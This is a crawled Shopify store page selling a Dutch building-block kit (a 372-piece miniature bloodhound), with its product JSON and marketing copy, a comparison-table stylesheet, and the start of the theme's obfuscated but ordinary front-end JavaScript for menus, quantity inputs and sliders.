Title","option2":null,"option3":null,"sku":"68225","requires_shipping":true,"taxable":false,"featured_image":{"id":52672643989844,"product_id":8360606892372,"position":1,"created_at":"2023-11-27T18:03:16+01:00","updated_at":"2025-10-29T16:11:38+01:00","alt":"Mini Belgische Bloedhond","width":1024,"height":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698","variant_ids":[46487118512468]},"available":true,"name":"Mini Belgische Bloedhond | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":1995,"weight":0,"compare_at_price":3500,"inventory_management":null,"barcode":"","featured_media":{"alt":"Mini Belgische Bloedhond","id":45316953178452,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698","\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-525.jpg?v=1761750852"],"featured_image":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698","options":["Title"],"media":[{"alt":"Mini Belgische Bloedhond","id":45316953178452,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698","width":1024},{"alt":"Mini Belgische Bloedhond","id":45316954456404,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-525.jpg?v=1761750852"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-525.jpg?v=1761750852","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch3\u003e\u003cstrong\u003eBouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eDeze fantastische hobby is ontspannend en rustgevend, krijg een\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003elanger en gelukkiger leven\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003edoor onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.\u003c\/p\u003e\n\u003cp\u003eEen hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ezichtbaar betere band\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cp\u003eVoel het plezier tijdens het bouwen en een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003etrots\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003egevoel\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ena het bouwen van je eigen meesterwerk!\u003c\/p\u003e\n\u003cp\u003eVoel je\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eminder\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eeenzaam\u003c\/strong\u003e! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eWaarom steeds meer mensen voor Bouwpakket.com kiezen?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eHandleiding -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eElk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eExclusieve opbergtas -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eGeleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGegarandeerd uren plezier -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eHet samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVoor jong en oud –\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eDoor onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cstrong\u003eBouw jouw eigen Mini Belgische Bloedhond!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eDit bouwpakket bestaat uit\u003cspan\u003e \u003cstrong\u003e372 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ewaarmee jij\u003cspan\u003e de Mini Belgische Bloedhond \u003c\/span\u003ehelemaal kan namaken. De Mini Belgische Bloedhond is\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e10,2cm lang\u003c\/strong\u003e. \u003c\/p\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":277839347889,"handle":"all","title":"Alle producten","updated_at":"2026-01-29T18:15:27+01:00","body_html":"","published_at":"2021-08-31T14:10:02+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"web"},{"id":598964011348,"handle":"beginners-bouwpakketten","updated_at":"2026-01-29T13:06:51+01:00","published_at":"2023-03-29T10:27:52+02:00","sort_order":"best-selling","template_suffix":"beginners-bouwpakketten","published_scope":"web","title":"Beginners bouwpakketten","body_html":""},{"id":244194967729,"handle":"bouwblokjes","updated_at":"2026-01-29T13:06:51+01:00","published_at":"2021-01-28T15:56:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bouwsteentjes","body_html":"","image":{"created_at":"2024-09-12T15:45:56+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/2.png?v=1726148758"}},{"id":643936878932,"handle":"cartoons","title":"Cartoons","updated_at":"2026-01-29T13:06:51+01:00","body_html":"","published_at":"2024-08-06T12:56:23+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Cartoons"}],"published_scope":"web"}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019c0166-a63b-7c7b-b963-9d3891db6527/slide-cart-1-32/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1769443632820';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#06941d; }
:root { --lxs-rating-icon-color: #06941d; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/section-comparison-table.css?v=156949794586428840101761400935
body_size: 34
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/33/assets/section-comparison-table.css.map?v=156949794586428840101761400935 */


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/modelset.myshopify.com.js?1769785844
body_size: -321
content:
var giftbee_settings_updated='1767009967c';

--- FILE ---
content_type: text/javascript
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935
body_size: 22591
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template 